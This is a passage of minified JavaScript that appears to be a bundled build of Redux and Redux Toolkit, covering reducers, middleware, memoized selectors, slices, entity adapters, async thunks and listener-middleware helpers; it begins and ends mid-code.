L,V=Object.keys(B);try{!function assertReducerShape(C){Object.keys(C).forEach((function(T){var B=C[T];if(void 0===B(void 0,{type:ue.INIT}))throw new Error(formatProdErrorMessage(12));if(void 0===B(void 0,{type:ue.PROBE_UNKNOWN_ACTION()}))throw new Error(formatProdErrorMessage(13))}))}(B)}catch(C){L=C}return function combination(C,T){if(void 0===C&&(C={}),L)throw L;for(var q=!1,H={},$=0;$<V.length;$++){var U=V[$],W=B[U],K=C[U],X=W(K,T);if(void 0===X){T&&T.type;throw new Error(formatProdErrorMessage(14))}H[U]=X,q=q||X!==K}return(q=q||V.length!==Object.keys(C).length)?H:C}}function bindActionCreator(C,T){return function(){return T(C.apply(this,arguments))}}function bindActionCreators(C,T){if("function"==typeof C)return bindActionCreator(C,T);if("object"!=typeof C||null===C)throw new Error(formatProdErrorMessage(16));var B={};for(var q in C){var H=C[q];"function"==typeof H&&(B[q]=bindActionCreator(H,T))}return B}function compose(){for(var C=arguments.length,T=new Array(C),B=0;B<C;B++)T[B]=arguments[B];return 0===T.length?function(C){return C}:1===T.length?T[0]:T.reduce((function(C,T){return function(){return C(T.apply(void 0,arguments))}}))}function applyMiddleware(){for(var C=arguments.length,T=new Array(C),B=0;B<C;B++)T[B]=arguments[B];return function(C){return function(){var B=C.apply(void 0,arguments),q=function dispatch(){throw new Error(formatProdErrorMessage(15))},H={getState:B.getState,dispatch:function dispatch(){return q.apply(void 0,arguments)}},L=T.map((function(C){return C(H)}));return q=compose.apply(void 0,L)(B.dispatch),_objectSpread2(_objectSpread2({},B),{},{dispatch:q})}}}var le="NOT_FOUND";var se=function defaultEqualityCheck(C,T){return C===T};function defaultMemoize(C,T){var B="object"==typeof T?T:{equalityCheck:T},q=B.equalityCheck,H=void 0===q?se:q,L=B.maxSize,V=void 0===L?1:L,$=B.resultEqualityCheck,U=function createCacheKeyComparator(C){return function areArgumentsShallowlyEqual(T,B){if(null===T||null===B||T.length!==B.length)return!1;for(var q=T.length,H=0;H<q;H++)if(!C(T[H],B[H]))return!1;return!0}}(H),W=1===V?function createSingletonCache(C){var T;return{get:function get(B){return T&&C(T.key,B)?T.value:le},put:function put(C,B){T={key:C,value:B}},getEntries:function getEntries(){return T?[T]:[]},clear:function clear(){T=void 0}}}(U):function createLruCache(C,T){var B=[];function get(C){var q=B.findIndex((function(B){return T(C,B.key)}));if(q>-1){var H=B[q];return q>0&&(B.splice(q,1),B.unshift(H)),H.value}return le}return{get,put:function put(T,q){get(T)===le&&(B.unshift({key:T,value:q}),B.length>C&&B.pop())},getEntries:function getEntries(){return B},clear:function clear(){B=[]}}}(V,U);function memoized(){var T=W.get(arguments);if(T===le){if(T=C.apply(null,arguments),$){var B=W.getEntries().find((function(C){return $(C.value,T)}));B&&(T=B.value)}W.put(arguments,T)}return T}return memoized.clearCache=function(){return W.clear()},memoized}function createSelectorCreator(C){for(var T=arguments.length,B=new Array(T>1?T-1:0),q=1;q<T;q++)B[q-1]=arguments[q];return function createSelector(){for(var T=arguments.length,q=new Array(T),H=0;H<T;H++)q[H]=arguments[H];var L,V=0,$={memoizeOptions:void 0},U=q.pop();if("object"==typeof U&&($=U,U=q.pop()),"function"!=typeof U)throw new Error("createSelector expects an output function after the inputs, but received: ["+typeof U+"]");var W=$.memoizeOptions,K=void 0===W?B:W,X=Array.isArray(K)?K:[K],Q=function getDependencies(C){var T=Array.isArray(C[0])?C[0]:C;if(!T.every((function(C){return"function"==typeof C}))){var B=T.map((function(C){return"function"==typeof C?"function "+(C.name||"unnamed")+"()":typeof C})).join(", ");throw new Error("createSelector expects all input-selectors to be functions, but received the following types: ["+B+"]")}return T}(q),G=C.apply(void 0,[function recomputationWrapper(){return V++,U.apply(null,arguments)}].concat(X)),J=C((function dependenciesChecker(){for(var C=[],T=Q.length,B=0;B<T;B++)C.push(Q[B].apply(null,arguments));return L=G.apply(null,C)}));return Object.assign(J,{resultFunc:U,memoizedResultFunc:G,dependencies:Q,lastResult:function lastResult(){return L},recomputations:function recomputations(){return V},resetRecomputations:function resetRecomputations(){return V=0}}),J}}var fe=createSelectorCreator(defaultMemoize);function createThunkMiddleware(C){return function middleware(T){var B=T.dispatch,q=T.getState;return function(T){return function(H){return"function"==typeof H?H(B,q,C):T(H)}}}}var de=createThunkMiddleware();de.withExtraArgument=createThunkMiddleware;const pe=de;var ye,ve=(ye=function(C,T){return ye=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(C,T){C.__proto__=T}||function(C,T){for(var B in T)Object.prototype.hasOwnProperty.call(T,B)&&(C[B]=T[B])},ye(C,T)},function(C,T){if("function"!=typeof T&&null!==T)throw new TypeError("Class extends value "+String(T)+" is not a constructor or null");function __(){this.constructor=C}ye(C,T),C.prototype=null===T?Object.create(T):(__.prototype=T.prototype,new __)}),__generator=function(C,T){var B,q,H,L,V={label:0,sent:function(){if(1&H[0])throw H[1];return H[1]},trys:[],ops:[]};return L={next:verb(0),throw:verb(1),return:verb(2)},"function"==typeof Symbol&&(L[Symbol.iterator]=function(){return this}),L;function verb(L){return function($){return function step(L){if(B)throw new TypeError("Generator is already executing.");for(;V;)try{if(B=1,q&&(H=2&L[0]?q.return:L[0]?q.throw||((H=q.return)&&H.call(q),0):q.next)&&!(H=H.call(q,L[1])).done)return H;switch(q=0,H&&(L=[2&L[0],H.value]),L[0]){case 0:case 1:H=L;break;case 4:return V.label++,{value:L[1],done:!1};case 5:V.label++,q=L[1],L=[0];continue;case 7:L=V.ops.pop(),V.trys.pop();continue;default:if(!(H=V.trys,(H=H.length>0&&H[H.length-1])||6!==L[0]&&2!==L[0])){V=0;continue}if(3===L[0]&&(!H||L[1]>H[0]&&L[1]<H[3])){V.label=L[1];break}if(6===L[0]&&V.label<H[1]){V.label=H[1],H=L;break}if(H&&V.label<H[2]){V.label=H[2],V.ops.push(L);break}H[2]&&V.ops.pop(),V.trys.pop();continue}L=T.call(C,V)}catch(C){L=[6,C],q=0}finally{B=H=0}if(5&L[0])throw L[1];return{value:L[0]?L[1]:void 0,done:!0}}([L,$])}}},__spreadArray=function(C,T){for(var B=0,q=T.length,H=C.length;B<q;B++,H++)C[H]=T[B];return C},he=Object.defineProperty,ge=Object.defineProperties,me=Object.getOwnPropertyDescriptors,be=Object.getOwnPropertySymbols,_e=Object.prototype.hasOwnProperty,Oe=Object.prototype.propertyIsEnumerable,__defNormalProp=function(C,T,B){return T in C?he(C,T,{enumerable:!0,configurable:!0,writable:!0,value:B}):C[T]=B},__spreadValues=function(C,T){for(var B in T||(T={}))_e.call(T,B)&&__defNormalProp(C,B,T[B]);if(be)for(var q=0,H=be(T);q<H.length;q++){B=H[q];Oe.call(T,B)&&__defNormalProp(C,B,T[B])}return C},__spreadProps=function(C,T){return ge(C,me(T))},__async=function(C,T,B){return new Promise((function(q,H){var fulfilled=function(C){try{step(B.next(C))}catch(C){H(C)}},rejected=function(C){try{step(B.throw(C))}catch(C){H(C)}},step=function(C){return C.done?q(C.value):Promise.resolve(C.value).then(fulfilled,rejected)};step((B=B.apply(C,T)).next())}))},createDraftSafeSelector=function(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];var B=fe.apply(void 0,C);return function(C){for(var T=[],q=1;q<arguments.length;q++)T[q-1]=arguments[q];return B.apply(void 0,__spreadArray([r(C)?R(C):C],T))}},we="undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(0!==arguments.length)return"object"==typeof arguments[0]?compose:compose.apply(null,arguments)};"undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__;function redux_toolkit_esm_isPlainObject(C){if("object"!=typeof C||null===C)return!1;var T=Object.getPrototypeOf(C);if(null===T)return!0;for(var B=T;null!==Object.getPrototypeOf(B);)B=Object.getPrototypeOf(B);return T===B}var ke=function(C){function MiddlewareArray(){for(var T=[],B=0;B<arguments.length;B++)T[B]=arguments[B];var q=C.apply(this,T)||this;return Object.setPrototypeOf(q,MiddlewareArray.prototype),q}return ve(MiddlewareArray,C),Object.defineProperty(MiddlewareArray,Symbol.species,{get:function(){return MiddlewareArray},enumerable:!1,configurable:!0}),MiddlewareArray.prototype.concat=function(){for(var T=[],B=0;B<arguments.length;B++)T[B]=arguments[B];return C.prototype.concat.apply(this,T)},MiddlewareArray.prototype.prepend=function(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 1===C.length&&Array.isArray(C[0])?new(MiddlewareArray.bind.apply(MiddlewareArray,__spreadArray([void 0],C[0].concat(this)))):new(MiddlewareArray.bind.apply(MiddlewareArray,__spreadArray([void 0],C.concat(this))))},MiddlewareArray}(Array),Se=function(C){function EnhancerArray(){for(var T=[],B=0;B<arguments.length;B++)T[B]=arguments[B];var q=C.apply(this,T)||this;return Object.setPrototypeOf(q,EnhancerArray.prototype),q}return ve(EnhancerArray,C),Object.defineProperty(EnhancerArray,Symbol.species,{get:function(){return EnhancerArray},enumerable:!1,configurable:!0}),EnhancerArray.prototype.concat=function(){for(var T=[],B=0;B<arguments.length;B++)T[B]=arguments[B];return C.prototype.concat.apply(this,T)},EnhancerArray.prototype.prepend=function(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 1===C.length&&Array.isArray(C[0])?new(EnhancerArray.bind.apply(EnhancerArray,__spreadArray([void 0],C[0].concat(this)))):new(EnhancerArray.bind.apply(EnhancerArray,__spreadArray([void 0],C.concat(this))))},EnhancerArray}(Array);function freezeDraftable(C){return t(C)?oe(C,(function(){})):C}function isImmutableDefault(C){return"object"!=typeof C||null==C||Object.isFrozen(C)}function createImmutableStateInvariantMiddleware(C){return void 0===C&&(C={}),function(){return function(C){return function(T){return C(T)}}}}function isPlain(C){var T=typeof C;return null==C||"string"===T||"boolean"===T||"number"===T||Array.isArray(C)||redux_toolkit_esm_isPlainObject(C)}function findNonSerializableValue(C,T,B,q,H,L){var V;if(void 0===T&&(T=""),void 0===B&&(B=isPlain),void 0===H&&(H=[]),!B(C))return{keyPath:T||"<root>",value:C};if("object"!=typeof C||null===C)return!1;if(null==L?void 0:L.has(C))return!1;for(var $=null!=q?q(C):Object.entries(C),U=H.length>0,_loop_2=function(C,$){var W=T?T+"."+C:C;if(U&&H.some((function(C){return C instanceof RegExp?C.test(W):W===C})))return"continue";return B($)?"object"==typeof $&&(V=findNonSerializableValue($,W,B,q,H,L))?{value:V}:void 0:{value:{keyPath:W,value:$}}},W=0,K=$;W<K.length;W++){var X=K[W],Q=_loop_2(X[0],X[1]);if("object"==typeof Q)return Q.value}return L&&isNestedFrozen(C)&&L.add(C),!1}function isNestedFrozen(C){if(!Object.isFrozen(C))return!1;for(var T=0,B=Object.values(C);T<B.length;T++){var q=B[T];if("object"==typeof q&&null!==q&&!isNestedFrozen(q))return!1}return!0}function createSerializableStateInvariantMiddleware(C){return void 0===C&&(C={}),function(){return function(C){return function(T){return C(T)}}}}function getDefaultMiddleware(C){void 0===C&&(C={});var T=C.thunk,B=void 0===T||T,q=(C.immutableCheck,C.serializableCheck,new ke);return B&&(!function isBoolean(C){return"boolean"==typeof C}(B)?q.push(pe.withExtraArgument(B.extraArgument)):q.push(pe)),q}var Me=!0;function configureStore(C){var T,B=function curryGetDefaultMiddleware(){return function curriedGetDefaultMiddleware(C){return getDefaultMiddleware(C)}}(),q=C||{},H=q.reducer,L=void 0===H?void 0:H,V=q.middleware,$=void 0===V?B():V,U=q.devTools,W=void 0===U||U,K=q.preloadedState,X=void 0===K?void 0:K,Q=q.enhancers,G=void 0===Q?void 0:Q;if("function"==typeof L)T=L;else{if(!redux_toolkit_esm_isPlainObject(L))throw new Error('"reducer" is a required argument, and must be a function or an object of functions that can be passed to combineReducers');T=combineReducers(L)}var J=$;if("function"==typeof J&&(J=J(B),!Me&&!Array.isArray(J)))throw new Error("when using a middleware builder function, an array of middleware must be returned");if(!Me&&J.some((function(C){return"function"!=typeof C})))throw new Error("each middleware provided to configureStore must be a function");var Z=applyMiddleware.apply(void 0,J),Y=compose;W&&(Y=we(__spreadValues({trace:!Me},"object"==typeof W&&W)));var ee=new Se(Z),te=ee;return Array.isArray(G)?te=__spreadArray([Z],G):"function"==typeof G&&(te=G(ee)),createStore(T,X,Y.apply(void 0,te))}function createAction(C,T){function actionCreator(){for(var B=[],q=0;q<arguments.length;q++)B[q]=arguments[q];if(T){var H=T.apply(void 0,B);if(!H)throw new Error("prepareAction did not return an object");return __spreadValues(__spreadValues({type:C,payload:H.payload},"meta"in H&&{meta:H.meta}),"error"in H&&{error:H.error})}return{type:C,payload:B[0]}}return actionCreator.toString=function(){return""+C},actionCreator.type=C,actionCreator.match=function(T){return T.type===C},actionCreator}function isAction(C){return redux_toolkit_esm_isPlainObject(C)&&"type"in C}function isFSA(C){return isAction(C)&&"string"==typeof C.type&&Object.keys(C).every(isValidKey)}function isValidKey(C){return["type","payload","error","meta"].indexOf(C)>-1}function getType(C){return""+C}function executeReducerBuilderCallback(C){var T,B={},q=[],H={addCase:function(C,T){var q="string"==typeof C?C:C.type;if(q in B)throw new Error("addCase cannot be called with two reducers for the same action type");return B[q]=T,H},addMatcher:function(C,T){return q.push({matcher:C,reducer:T}),H},addDefaultCase:function(C){return T=C,H}};return C(H),[B,q,T]}function createReducer(C,T,B,q){void 0===B&&(B=[]);var H,L="function"==typeof T?executeReducerBuilderCallback(T):[T,B,q],V=L[0],$=L[1],U=L[2];if(function isStateFunction(C){return"function"==typeof C}(C))H=function(){return freezeDraftable(C())};else{var W=freezeDraftable(C);H=function(){return W}}function reducer(C,T){void 0===C&&(C=H());var B=__spreadArray([V[T.type]],$.filter((function(C){return(0,C.matcher)(T)})).map((function(C){return C.reducer})));return 0===B.filter((function(C){return!!C})).length&&(B=[U]),B.reduce((function(C,B){if(B){var q;if(r(C))return void 0===(q=B(C,T))?C:q;if(t(C))return oe(C,(function(C){return B(C,T)}));if(void 0===(q=B(C,T))){if(null===C)return C;throw Error("A case reducer on a non-draftable value must not return undefined")}return q}return C}),C)}return reducer.getInitialState=H,reducer}function createSlice(C){var T=C.name;if(!T)throw new Error("`name` is a required option for createSlice");var B,q="function"==typeof C.initialState?C.initialState:freezeDraftable(C.initialState),H=C.reducers||{},L=Object.keys(H),V={},$={},U={};function buildReducer(){var T="function"==typeof C.extraReducers?executeReducerBuilderCallback(C.extraReducers):[C.extraReducers],B=T[0],H=void 0===B?{}:B,L=T[1],V=void 0===L?[]:L,U=T[2],W=void 0===U?void 0:U,K=__spreadValues(__spreadValues({},H),$);return createReducer(q,(function(C){for(var T in K)C.addCase(T,K[T]);for(var B=0,q=V;B<q.length;B++){var H=q[B];C.addMatcher(H.matcher,H.reducer)}W&&C.addDefaultCase(W)}))}return L.forEach((function(C){var B,q,L=H[C],W=function getType2(C,T){return C+"/"+T}(T,C);"reducer"in L?(B=L.reducer,q=L.prepare):B=L,V[C]=B,$[W]=B,U[C]=q?createAction(W,q):createAction(W)})),{name:T,reducer:function(C,T){return B||(B=buildReducer()),B(C,T)},actions:U,caseReducers:V,getInitialState:function(){return B||(B=buildReducer()),B.getInitialState()}}}function createStateOperator(C){return function operation(T,B){var runMutator=function(T){!function isPayloadActionArgument(C){return isFSA(C)}(B)?C(B,T):C(B.payload,T)};return r(T)?(runMutator(T),T):oe(T,runMutator)}}function selectIdValue(C,T){return T(C)}function ensureEntitiesArray(C){return Array.isArray(C)||(C=Object.values(C)),C}function splitAddedUpdatedEntities(C,T,B){for(var q=[],H=[],L=0,V=C=ensureEntitiesArray(C);L<V.length;L++){var $=V[L],U=selectIdValue($,T);U in B.entities?H.push({id:U,changes:$}):q.push($)}return[q,H]}function createUnsortedStateAdapter(C){function addOneMutably(T,B){var q=selectIdValue(T,C);q in B.entities||(B.ids.push(q),B.entities[q]=T)}function addManyMutably(C,T){for(var B=0,q=C=ensureEntitiesArray(C);B<q.length;B++){addOneMutably(q[B],T)}}function setOneMutably(T,B){var q=selectIdValue(T,C);q in B.entities||B.ids.push(q),B.entities[q]=T}function removeManyMutably(C,T){var B=!1;C.forEach((function(C){C in T.entities&&(delete T.entities[C],B=!0)})),B&&(T.ids=T.ids.filter((function(C){return C in T.entities})))}function updateManyMutably(T,B){var q={},H={};if(T.forEach((function(C){C.id in B.entities&&(H[C.id]={id:C.id,changes:__spreadValues(__spreadValues({},H[C.id]?H[C.id].changes:null),C.changes)})})),(T=Object.values(H)).length>0){var L=T.filter((function(T){return function takeNewKey(T,B,q){var H=q.entities[B.id],L=Object.assign({},H,B.changes),V=selectIdValue(L,C),$=V!==B.id;return $&&(T[B.id]=V,delete q.entities[B.id]),q.entities[V]=L,$}(q,T,B)})).length>0;L&&(B.ids=Object.keys(B.entities))}}function upsertManyMutably(T,B){var q=splitAddedUpdatedEntities(T,C,B),H=q[0];updateManyMutably(q[1],B),addManyMutably(H,B)}return{removeAll:(T=function removeAllMutably(C){Object.assign(C,{ids:[],entities:{}})},B=createStateOperator((function(C,B){return T(B)})),function operation(C){return B(C,void 0)}),addOne:createStateOperator(addOneMutably),addMany:createStateOperator(addManyMutably),setOne:createStateOperator(setOneMutably),setMany:createStateOperator((function setManyMutably(C,T){for(var B=0,q=C=ensureEntitiesArray(C);B<q.length;B++){setOneMutably(q[B],T)}})),setAll:createStateOperator((function setAllMutably(C,T){C=ensureEntitiesArray(C),T.ids=[],T.entities={},addManyMutably(C,T)})),updateOne:createStateOperator((function updateOneMutably(C,T){return updateManyMutably([C],T)})),updateMany:createStateOperator(updateManyMutably),upsertOne:createStateOperator((function upsertOneMutably(C,T){return upsertManyMutably([C],T)})),upsertMany:createStateOperator(upsertManyMutably),removeOne:createStateOperator((function removeOneMutably(C,T){return removeManyMutably([C],T)})),removeMany:createStateOperator(removeManyMutably)};var T,B}function createEntityAdapter(C){void 0===C&&(C={});var T=__spreadValues({sortComparer:!1,selectId:function(C){return C.id}},C),B=T.selectId,q=T.sortComparer,H=function createInitialStateFactory(){return{getInitialState:function getInitialState(C){return void 0===C&&(C={}),Object.assign({ids:[],entities:{}},C)}}}(),L=function createSelectorsFactory(){return{getSelectors:function getSelectors(C){var selectIds=function(C){return C.ids},selectEntities=function(C){return C.entities},T=createDraftSafeSelector(selectIds,selectEntities,(function(C,T){return C.map((function(C){return T[C]}))})),selectId=function(C,T){return T},selectById=function(C,T){return C[T]},B=createDraftSafeSelector(selectIds,(function(C){return C.length}));if(!C)return{selectIds,selectEntities,selectAll:T,selectTotal:B,selectById:createDraftSafeSelector(selectEntities,selectId,selectById)};var q=createDraftSafeSelector(C,selectEntities);return{selectIds:createDraftSafeSelector(C,selectIds),selectEntities:q,selectAll:createDraftSafeSelector(C,T),selectTotal:createDraftSafeSelector(C,B),selectById:createDraftSafeSelector(q,selectId,selectById)}}}}(),V=q?function createSortedStateAdapter(C,T){var B=createUnsortedStateAdapter(C);function addManyMutably(T,B){var q=(T=ensureEntitiesArray(T)).filter((function(T){return!(selectIdValue(T,C)in B.entities)}));0!==q.length&&merge(q,B)}function setManyMutably(C,T){0!==(C=ensureEntitiesArray(C)).length&&merge(C,T)}function updateManyMutably(T,B){for(var q=!1,H=0,L=T;H<L.length;H++){var V=L[H],$=B.entities[V.id];if($){q=!0,Object.assign($,V.changes);var U=C($);V.id!==U&&(delete B.entities[V.id],B.entities[U]=$)}}q&&resortEntities(B)}function upsertManyMutably(T,B){var q=splitAddedUpdatedEntities(T,C,B),H=q[0];updateManyMutably(q[1],B),addManyMutably(H,B)}function merge(T,B){T.forEach((function(T){B.entities[C(T)]=T})),resortEntities(B)}function resortEntities(B){var q=Object.values(B.entities);q.sort(T);var H=q.map(C);(function areArraysEqual(C,T){if(C.length!==T.length)return!1;for(var B=0;B<C.length&&B<T.length;B++)if(C[B]!==T[B])return!1;return!0})(B.ids,H)||(B.ids=H)}return{removeOne:B.removeOne,removeMany:B.removeMany,removeAll:B.removeAll,addOne:createStateOperator((function addOneMutably(C,T){return addManyMutably([C],T)})),updateOne:createStateOperator((function updateOneMutably(C,T){return updateManyMutably([C],T)})),upsertOne:createStateOperator((function upsertOneMutably(C,T){return upsertManyMutably([C],T)})),setOne:createStateOperator((function setOneMutably(C,T){return setManyMutably([C],T)})),setMany:createStateOperator(setManyMutably),setAll:createStateOperator((function setAllMutably(C,T){C=ensureEntitiesArray(C),T.entities={},T.ids=[],addManyMutably(C,T)})),addMany:createStateOperator(addManyMutably),updateMany:createStateOperator(updateManyMutably),upsertMany:createStateOperator(upsertManyMutably)}}(B,q):createUnsortedStateAdapter(B);return __spreadValues(__spreadValues(__spreadValues({selectId:B,sortComparer:q},H),L),V)}var nanoid=function(C){void 0===C&&(C=21);for(var T="",B=C;B--;)T+="ModuleSymbhasOwnPr-0123456789ABCDEFGHNRVfgctiUvz_KqYTJkLxpZXIjQW"[64*Math.random()|0];return T},Ae=["name","message","stack","code"],Ce=function Ce(C,T){this.payload=C,this.meta=T},je=function je(C,T){this.payload=C,this.meta=T},miniSerializeError=function(C){if("object"==typeof C&&null!==C){for(var T={},B=0,q=Ae;B<q.length;B++){var H=q[B];"string"==typeof C[H]&&(T[H]=C[H])}return T}return{message:String(C)}},Pe=function(){function createAsyncThunk2(C,T,B){var q=createAction(C+"/fulfilled",(function(C,T,B,q){return{payload:C,meta:__spreadProps(__spreadValues({},q||{}),{arg:B,requestId:T,requestStatus:"fulfilled"})}})),H=createAction(C+"/pending",(function(C,T,B){return{payload:void 0,meta:__spreadProps(__spreadValues({},B||{}),{arg:T,requestId:C,requestStatus:"pending"})}})),L=createAction(C+"/rejected",(function(C,T,q,H,L){return{payload:H,error:(B&&B.serializeError||miniSerializeError)(C||"Rejected"),meta:__spreadProps(__spreadValues({},L||{}),{arg:q,requestId:T,rejectedWithValue:!!H,requestStatus:"rejected",aborted:"AbortError"===(null==C?void 0:C.name),condition:"ConditionError"===(null==C?void 0:C.name)})}})),V="undefined"!=typeof AbortController?AbortController:function(){function class_1(){this.signal={aborted:!1,addEventListener:function(){},dispatchEvent:function(){return!1},onabort:function(){},removeEventListener:function(){},reason:void 0,throwIfAborted:function(){}}}return class_1.prototype.abort=function(){0},class_1}();return Object.assign((function actionCreator(C){return function($,U,W){var K,X=(null==B?void 0:B.idGenerator)?B.idGenerator(C):nanoid(),Q=new V;function abort(C){K=C,Q.abort()}var G=function(){return __async(this,null,(function(){var V,G,J,Z,Y,ee;return __generator(this,(function(te){switch(te.label){case 0:return te.trys.push([0,4,,5]),function isThenable(C){return null!==C&&"object"==typeof C&&"function"==typeof C.then}(Z=null==(V=null==B?void 0:B.condition)?void 0:V.call(B,C,{getState:U,extra:W}))?[4,Z]:[3,2];case 1:Z=te.sent(),te.label=2;case 2:if(!1===Z||Q.signal.aborted)throw{name:"ConditionError",message:"Aborted due to condition callback returning false."};return!0,Y=new Promise((function(C,T){return Q.signal.addEventListener("abort",(function(){return T({name:"AbortError",message:K||"Aborted"})}))})),$(H(X,C,null==(G=null==B?void 0:B.getPendingMeta)?void 0:G.call(B,{requestId:X,arg:C},{getState:U,extra:W}))),[4,Promise.race([Y,Promise.resolve(T(C,{dispatch:$,getState:U,extra:W,requestId:X,signal:Q.signal,abort,rejectWithValue:function(C,T){return new Ce(C,T)},fulfillWithValue:function(C,T){return new je(C,T)}})).then((function(T){if(T instanceof Ce)throw T;return T instanceof je?q(T.payload,X,C,T.meta):q(T,X,C)}))])];case 3:return J=te.sent(),[3,5];case 4:return ee=te.sent(),J=ee instanceof Ce?L(null,X,C,ee.payload,ee.meta):L(ee,X,C),[3,5];case 5:return B&&!B.dispatchConditionRejection&&L.match(J)&&J.meta.condition||$(J),[2,J]}}))}))}();return Object.assign(G,{abort,requestId:X,arg:C,unwrap:function(){return G.then(unwrapResult)}})}}),{pending:H,rejected:L,fulfilled:q,typePrefix:C})}return createAsyncThunk2.withTypes=function(){return createAsyncThunk2},createAsyncThunk2}();function unwrapResult(C){if(C.meta&&C.meta.rejectedWithValue)throw C.payload;if(C.error)throw C.error;return C.payload}var matches=function(C,T){return function(C){return C&&"function"==typeof C.match}(C)?C.match(T):C(T)};function isAnyOf(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return function(T){return C.some((function(C){return matches(C,T)}))}}function isAllOf(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return function(T){return C.every((function(C){return matches(C,T)}))}}function hasExpectedRequestMetadata(C,T){if(!C||!C.meta)return!1;var B="string"==typeof C.meta.requestId,q=T.indexOf(C.meta.requestStatus)>-1;return B&&q}function isAsyncThunkArray(C){return"function"==typeof C[0]&&"pending"in C[0]&&"fulfilled"in C[0]&&"rejected"in C[0]}function isPending(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 0===C.length?function(C){return hasExpectedRequestMetadata(C,["pending"])}:isAsyncThunkArray(C)?function(T){var B=C.map((function(C){return C.pending}));return isAnyOf.apply(void 0,B)(T)}:isPending()(C[0])}function isRejected(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 0===C.length?function(C){return hasExpectedRequestMetadata(C,["rejected"])}:isAsyncThunkArray(C)?function(T){var B=C.map((function(C){return C.rejected}));return isAnyOf.apply(void 0,B)(T)}:isRejected()(C[0])}function isRejectedWithValue(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];var hasFlag=function(C){return C&&C.meta&&C.meta.rejectedWithValue};return 0===C.length||isAsyncThunkArray(C)?function(T){return isAllOf(isRejected.apply(void 0,C),hasFlag)(T)}:isRejectedWithValue()(C[0])}function isFulfilled(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 0===C.length?function(C){return hasExpectedRequestMetadata(C,["fulfilled"])}:isAsyncThunkArray(C)?function(T){var B=C.map((function(C){return C.fulfilled}));return isAnyOf.apply(void 0,B)(T)}:isFulfilled()(C[0])}function isAsyncThunkAction(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 0===C.length?function(C){return hasExpectedRequestMetadata(C,["pending","fulfilled","rejected"])}:isAsyncThunkArray(C)?function(T){for(var B=[],q=0,H=C;q<H.length;q++){var L=H[q];B.push(L.pending,L.rejected,L.fulfilled)}return isAnyOf.apply(void 0,B)(T)}:isAsyncThunkAction()(C[0])}var assertFunction=function(C,T){if("function"!=typeof C)throw new TypeError(T+" is not a function")},noop=function(){},catchRejection=function(C,T){return void 0===T&&(T=noop),C.catch(T),C},addAbortSignalListener=function(C,T){return C.addEventListener("abort",T,{once:!0}),function(){return C.removeEventListener("abort",T)}},abortControllerWithReason=function(C,T){var B=C.signal;B.aborted||("reason"in B||Object.defineProperty(B,"reason",{enumerable:!0,value:T,configurable:!0,writable:!0}),C.abort(T))},xe="listener",Re="completed",Ee="cancelled",Ie="task-"+Ee,Te="task-"+Re,Ne=xe+"-"+Ee,Be=xe+"-"+Re,De=function De(C){this.code=C,this.name="TaskAbortError",this.message="task "+Ee+" (reason: "+C+")"},validateActive=function(C){if(C.aborted)throw new De(C.reason)};function raceWithSignal(C,T){var B=noop;return new Promise((function(q,H){var notifyRejection=function(){return H(new De(C.reason))};C.aborted?notifyRejection():(B=addAbortSignalListener(C,notifyRejection),T.finally((function(){return B()})).then(q,H))})).finally((function(){B=noop}))}var createPause=function(C){return function(T){return catchRejection(raceWithSignal(C,T).then((function(T){return validateActive(C),T})))}},createDelay=function(C){var T=createPause(C);return function(C){return T(new Promise((function(T){return setTimeout(T,C)})))}},qe=Object.assign,Fe={},He="listenerMiddleware",createFork=function(C){return function(T){assertFunction(T,"taskExecutor");var B,q=new AbortController;B=q,addAbortSignalListener(C,(function(){return abortControllerWithReason(B,C.reason)}));var H,L,V=(H=function(){return __async(void 0,null,(function(){var B;return __generator(this,(function(H){switch(H.label){case 0:return validateActive(C),validateActive(q.signal),[4,T({pause:createPause(q.signal),delay:createDelay(q.signal),signal:q.signal})];case 1:return B=H.sent(),validateActive(q.signal),[2,B]}}))}))},L=function(){return abortControllerWithReason(q,Te)},__async(void 0,null,(function(){var C;return __generator(this,(function(T){switch(T.label){case 0:return T.trys.push([0,3,4,5]),[4,Promise.resolve()];case 1:return T.sent(),[4,H()];case 2:return[2,{status:"ok",value:T.sent()}];case 3:return[2,{status:(C=T.sent())instanceof De?"cancelled":"rejected",error:C}];case 4:return null==L||L(),[7];case 5:return[2]}}))})));return{result:createPause(C)(V),cancel:function(){abortControllerWithReason(q,Ie)}}}},createTakePattern=function(C,T){return function(B,q){return catchRejection(function(B,q){return __async(void 0,null,(function(){var H,L,V,$;return __generator(this,(function(U){switch(U.label){case 0:validateActive(T),H=function(){},L=new Promise((function(T,q){var L=C({predicate:B,effect:function(C,B){B.unsubscribe(),T([C,B.getState(),B.getOriginalState()])}});H=function(){L(),q()}})),V=[L],null!=q&&V.push(new Promise((function(C){return setTimeout(C,q,null)}))),U.label=1;case 1:return U.trys.push([1,,3,4]),[4,raceWithSignal(T,Promise.race(V))];case 2:return $=U.sent(),validateActive(T),[2,$];case 3:return H(),[7];case 4:return[2]}}))}))}(B,q))}},getListenerEntryPropsFrom=function(C){var T=C.type,B=C.actionCreator,q=C.matcher,H=C.predicate,L=C.effect;if(T)H=createAction(T).match;else if(B)T=B.type,H=B.match;else if(q)H=q;else if(!H)throw new Error("Creating or removing a listener requires one of the known fields for matching an action");return assertFunction(L,"options.listener"),{predicate:H,type:T,effect:L}},createListenerEntry=function(C){var T=getListenerEntryPropsFrom(C),B=T.type,q=T.predicate,H=T.effect;return{id:nanoid(),effect:H,type:B,predicate:q,pending:new Set,unsubscribe:function(){throw new Error("Unsubscribe not initialized")}}},cancelActiveListeners=function(C){C.pending.forEach((function(C){abortControllerWithReason(C,Ne)}))},createClearListenerMiddleware=function(C){return 